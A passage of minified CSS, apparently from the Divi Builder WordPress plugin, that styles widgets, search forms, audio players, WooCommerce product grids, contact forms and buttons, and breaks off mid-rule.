.et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all 